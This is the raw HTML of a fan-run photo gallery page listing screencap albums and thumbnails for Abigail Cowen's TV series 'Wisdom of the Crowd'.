

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abigail-cowen.org/gallery/index.php?cat=18
body_size: 4670
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Pragma" content="no-cache" />
<title>++Home > TELEVISION PRODUCTIONS > Wisdom of the Crowd (2017-2018) - Abigail Cowen Network Photo Gallery++</title>

<link rel="stylesheet" href="css/coppermine.css" type="text/css" />
<link rel="stylesheet" href="themes/AbigailbyJohnny/style.css" type="text/css" />
<link rel="shortcut icon" href="themes/AbigailbyJohnny/images/ico.png" />

	
     <!--using FontAwesome---------------->
<script src="https://kit.fontawesome.com/65249917d5.js" crossorigin="anonymous"></script>
	<!--style----->

  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/6.1.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Lato:400,400i,700,700i|Playfair+Display:400,400i,700,700i|Lato:400,400i,700,700i|Montserrat:400,400i,600,600i" rel="stylesheet">

<link href="https://fonts.googleapis.com/css2?family=Yeseva+One&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Aboreto&display=swap" rel="stylesheet">
<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"
    integrity="sha512-UDJtJXfzfsiPPgnI5S1000FPLBHMhvzAMX15I+qG2E2OAzC9P1JzUwJOfnypXiOH7MRPaqzhPbBGDNNj7zBfoA=="
    crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
<script type="text/javascript">
/* <![CDATA[ */
    var js_vars = {"site_url":"http:\/\/abigail-cowen.org\/gallery","debug":false,"icon_dir":"images\/icons\/","lang_close":"Close","icon_close_path":"images\/icons\/close.png"};
/* ]]> */
</script>
<script type="text/javascript" src="js/jquery-1.12.4.js"></script>
<script type="text/javascript" src="js/jquery-migrate-1.4.1.js"></script>
<script type="text/javascript" src="js/scripts.js"></script>
<script type="text/javascript" src="js/jquery.greybox.js"></script>
<script type="text/javascript" src="js/jquery.elastic.js"></script>

</head>

<div id="container">
<div class="navi">

<center>             <!-- BEGIN home -->
        <a href="index.php" title="Go to the home page" >Home</a> 
  <!-- END home -->                    <!-- BEGIN login -->
        <a href="login.php?referer=index.php%3Fcat%3D18" title="Log me in" >Login</a> 
  <!-- END login -->                <!-- BEGIN album_list -->
        <a href="index.php?cat=18" title="Go to the album list" >Album list</a> 
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="thumbnails.php?album=lastup&amp;cat=18" title="Show most recent uploads" rel="nofollow">Last uploads</a> 
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="thumbnails.php?album=lastcom&amp;cat=18" title="Show most recent comments" rel="nofollow">Last comments</a> 
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="thumbnails.php?album=topn&amp;cat=18" title="Show most viewed items" rel="nofollow">Most viewed</a> 
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="thumbnails.php?album=toprated&amp;cat=18" title="Show top rated items" rel="nofollow">Top rated</a> 
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="thumbnails.php?album=favpics" title="Go to my favorites" rel="nofollow">My Favorites</a> 
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="search.php" title="Search the gallery" >Search</a> 
  <!-- END search --></center>
</div></div>
  <div id="header">
    

   
      <div class="header1">
        
</div>
<div id="container">
    <span class="welcome" style="margin-top:10px; display:block;padding: 8px;background: white;border-radius: 5px;border: 1px solid black;color: #bb4b27;    font-family: GothamBlackRegular;"><center>Welcome to your most up-to-date photo gallery dedicated to the incredibly talented american actress and model Abigail Cowen. <p><p>Abigail is widely known and gained huge recognition for Netflix's fantasy teen drama "Fate: The Winx Saga" & Netflix's "Chilling Adventures of Sabrina". <p><p>Our main aim is to update you on all things related to her career. Please bare with us as we keep growing our gallery. Thank you for visiting.<p><p>We are proudly hosted by The Fan Carpet</center><p><p>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4061057723134606"
     crossorigin="anonymous"></script></span>
</div>

<body class="body">
<div id="container" role="main">


<center>


           

<div style="height: 10px;"></div>
                 
<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable ">

        <tr>
            <td colspan="3" align="left" class="tableh1">
                <span class="statlink"><a href="index.php">Home</a> > <a href="index.php?cat=5">TELEVISION PRODUCTIONS</a> > <a href="index.php?cat=18">Wisdom of the Crowd (2017-2018)</a></span>
            </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable ">
        <tr>
                <td class="tableh1" colspan="5"><img src="images/icons/last_created.png" border="0" alt="" width="16" height="16" class="icon" />Last updated albums - Wisdom of the Crowd (2017-2018)</td>
        </tr>

        <tr>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="thumbnails.php?album=356"><img src="albums/userpics/10002/356/thumb_WisdomCrowd_BTS_ACN.jpg" class="image thumbnail" width="165" height="195" border="0" alt="WisdomCrowd_BTS_ACN.jpg" title="Filename=WisdomCrowd_BTS_ACN.jpg
Filesize=53KiB
Dimensions=604x603
Date added=Aug 12, 2025" /><br /></a>
                                        <span class="thumb_title thumb_title_title">Behind the Scenes</span><span class="thumb_title thumb_title_views">24 views</span><span class="thumb_caption thumb_caption_ctime">Aug 12, 2025</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="thumbnails.php?album=90"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3324.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3324.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3324.jpg
Filesize=113KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_title">1x03 &quot;Machine Learning&quot;</span><span class="thumb_title thumb_title_views">27 views</span><span class="thumb_caption thumb_caption_ctime">Jun 11, 2023</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="thumbnails.php?album=89"><img src="albums/userpics/10002/89/thumb_Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4277.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4277.jpg" title="Filename=Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4277.jpg
Filesize=87KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_title">1x02 &quot;In the Wild&quot;</span><span class="thumb_title thumb_title_views">34 views</span><span class="thumb_caption thumb_caption_ctime">Jun 11, 2023</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="thumbnails.php?album=88"><img src="albums/userpics/10002/88/thumb_Wisdom_of_the_Crowd_S01E01_Pilot_1080p__0007.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E01_Pilot_1080p__0007.jpg" title="Filename=Wisdom_of_the_Crowd_S01E01_Pilot_1080p__0007.jpg
Filesize=113KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_title">1x01 &quot;Pilot&quot;</span><span class="thumb_title thumb_title_views">32 views</span><span class="thumb_caption thumb_caption_ctime">Jun 11, 2023</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

                <td valign="top" class="thumbnails" align="center">&nbsp;</td>

        </tr>
</table>
<!-- End standard table -->

        <img src="images/spacer.gif" width="1" height="7" border="" alt="" /><br />

<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable ">

        <tr>
                <td class="tableh1" width="80%" align="left"><span class="cats">Category</span></td>
                <td class="tableh1" width="10%" align="center"><span class="cats">Albums</span></td>
                <td class="tableh1" width="10%" align="center"><span class="cats">Files</span></td>
        </tr>

        <tr>
                            <td class="catrow" align="left"><table border="0"><tr><td></td><td><span class="catlink"><a href="index.php?cat=43">Season One</a></span><div class="desc"><p class="desc_text"></p></div>  </tr></td></table>
                                            <td class="catrow" align="center">6</td>
                                            <td class="catrow" align="center">219</td>
                            
             
        </tr>
        
        <tr>
            <td class="tableb tableb_alternate" colspan="3"></td>
        </tr>
        
</table>
<!-- End standard table -->

        <img src="images/spacer.gif" width="1" height="7" border="" alt="" /><br />

<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable ">
        <tr>
                <td class="tableh1" colspan="5"><img src="images/icons/random.png" border="0" alt="" width="16" height="16" class="icon" />Random files - Wisdom of the Crowd (2017-2018)</td>
        </tr>

        <tr>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?pid=22823#top_display_media"><img src="albums/userpics/10002/89/thumb_Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__0387.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__0387.jpg" title="Filename=Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__0387.jpg
Filesize=154KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">43 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?pid=22881#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3227.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3227.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3227.jpg
Filesize=128KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">58 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?pid=22847#top_display_media"><img src="albums/userpics/10002/89/thumb_Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4258.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4258.jpg" title="Filename=Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4258.jpg
Filesize=46KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">51 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?pid=22772#top_display_media"><img src="albums/userpics/10002/88/thumb_Wisdom_of_the_Crowd_S01E01_Pilot_1080p__0298.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E01_Pilot_1080p__0298.jpg" title="Filename=Wisdom_of_the_Crowd_S01E01_Pilot_1080p__0298.jpg
Filesize=58KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">59 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?pid=22859#top_display_media"><img src="albums/userpics/10002/89/thumb_Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4275.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4275.jpg" title="Filename=Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4275.jpg
Filesize=73KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">48 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
        <tr>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?pid=22801#top_display_media"><img src="albums/userpics/10002/88/thumb_Wisdom_of_the_Crowd_S01E01_Pilot_1080p__6142.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E01_Pilot_1080p__6142.jpg" title="Filename=Wisdom_of_the_Crowd_S01E01_Pilot_1080p__6142.jpg
Filesize=101KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">39 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?pid=22803#top_display_media"><img src="albums/userpics/10002/88/thumb_Wisdom_of_the_Crowd_S01E01_Pilot_1080p__6171.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E01_Pilot_1080p__6171.jpg" title="Filename=Wisdom_of_the_Crowd_S01E01_Pilot_1080p__6171.jpg
Filesize=117KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">32 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?pid=22841#top_display_media"><img src="albums/userpics/10002/89/thumb_Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4251.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4251.jpg" title="Filename=Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4251.jpg
Filesize=88KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">53 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?pid=22794#top_display_media"><img src="albums/userpics/10002/88/thumb_Wisdom_of_the_Crowd_S01E01_Pilot_1080p__6134.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E01_Pilot_1080p__6134.jpg" title="Filename=Wisdom_of_the_Crowd_S01E01_Pilot_1080p__6134.jpg
Filesize=107KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">53 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?pid=22848#top_display_media"><img src="albums/userpics/10002/89/thumb_Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4263.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4263.jpg" title="Filename=Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4263.jpg
Filesize=91KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">46 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
</table>
<!-- End standard table -->

        <img src="images/spacer.gif" width="1" height="7" border="" alt="" /><br />

<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable ">
        <tr>
                <td class="tableh1" colspan="5"><img src="images/icons/last_uploads.png" border="0" alt="" width="16" height="16" class="icon" />Last additions - Wisdom of the Crowd (2017-2018)</td>
        </tr>

        <tr>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=18&amp;pid=40362#top_display_media"><img src="albums/userpics/10002/356/thumb_WisdomCrowd_BTS_ACN.jpg" class="image thumbnail" width="165" height="195" border="0" alt="WisdomCrowd_BTS_ACN.jpg" title="Filename=WisdomCrowd_BTS_ACN.jpg
Filesize=53KiB
Dimensions=604x603
Date added=Aug 12, 2025" /><br /></a>
                                        <span class="thumb_title thumb_title_views">58 views</span><span class="thumb_caption thumb_caption_ctime">Aug 12, 2025</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=18&amp;pid=22919#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3355.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3355.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3355.jpg
Filesize=86KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">53 views</span><span class="thumb_caption thumb_caption_ctime">Jun 11, 2023</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=18&amp;pid=22918#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3354.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3354.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3354.jpg
Filesize=104KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">44 views</span><span class="thumb_caption thumb_caption_ctime">Jun 11, 2023</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=18&amp;pid=22917#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3349.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3349.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3349.jpg
Filesize=93KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">44 views</span><span class="thumb_caption thumb_caption_ctime">Jun 11, 2023</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=18&amp;pid=22916#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3348.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3348.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3348.jpg
Filesize=101KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">50 views</span><span class="thumb_caption thumb_caption_ctime">Jun 11, 2023</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
        <tr>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=18&amp;pid=22915#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3347.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3347.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3347.jpg
Filesize=121KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">51 views</span><span class="thumb_caption thumb_caption_ctime">Jun 11, 2023</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=18&amp;pid=22914#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3346.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3346.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3346.jpg
Filesize=115KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">42 views</span><span class="thumb_caption thumb_caption_ctime">Jun 11, 2023</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=18&amp;pid=22913#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3341.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3341.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3341.jpg
Filesize=125KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">58 views</span><span class="thumb_caption thumb_caption_ctime">Jun 11, 2023</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=18&amp;pid=22912#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3340.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3340.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3340.jpg
Filesize=122KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">71 views</span><span class="thumb_caption thumb_caption_ctime">Jun 11, 2023</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=18&amp;pid=22911#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3339.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3339.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3339.jpg
Filesize=87KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">50 views</span><span class="thumb_caption thumb_caption_ctime">Jun 11, 2023</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
</table>
<!-- End standard table -->

        <img src="images/spacer.gif" width="1" height="7" border="" alt="" /><br />

<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable ">
        <tr>
                <td class="tableh1" colspan="5"><img src="images/icons/last_viewed.png" border="0" alt="" width="16" height="16" class="icon" />Last viewed - Wisdom of the Crowd (2017-2018)</td>
        </tr>

        <tr>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lasthits&amp;cat=18&amp;pid=22917#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3349.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3349.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3349.jpg
Filesize=93KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">44 views</span><span class="thumb_caption thumb_caption_mtime">Jan 18, 2026 at 05:50 PM</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lasthits&amp;cat=18&amp;pid=22769#top_display_media"><img src="albums/userpics/10002/88/thumb_Wisdom_of_the_Crowd_S01E01_Pilot_1080p__0295.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E01_Pilot_1080p__0295.jpg" title="Filename=Wisdom_of_the_Crowd_S01E01_Pilot_1080p__0295.jpg
Filesize=52KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">45 views</span><span class="thumb_caption thumb_caption_mtime">Jan 18, 2026 at 04:46 PM</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lasthits&amp;cat=18&amp;pid=22790#top_display_media"><img src="albums/userpics/10002/88/thumb_Wisdom_of_the_Crowd_S01E01_Pilot_1080p__6130.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E01_Pilot_1080p__6130.jpg" title="Filename=Wisdom_of_the_Crowd_S01E01_Pilot_1080p__6130.jpg
Filesize=106KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">47 views</span><span class="thumb_caption thumb_caption_mtime">Jan 18, 2026 at 07:39 AM</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lasthits&amp;cat=18&amp;pid=22919#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3355.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3355.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3355.jpg
Filesize=86KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">53 views</span><span class="thumb_caption thumb_caption_mtime">Jan 18, 2026 at 07:08 AM</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lasthits&amp;cat=18&amp;pid=22854#top_display_media"><img src="albums/userpics/10002/89/thumb_Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4270.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4270.jpg" title="Filename=Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4270.jpg
Filesize=49KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">48 views</span><span class="thumb_caption thumb_caption_mtime">Jan 18, 2026 at 06:15 AM</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
</table>
<!-- End standard table -->

        <img src="images/spacer.gif" width="1" height="7" border="" alt="" /><br />

<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable ">
        <tr>
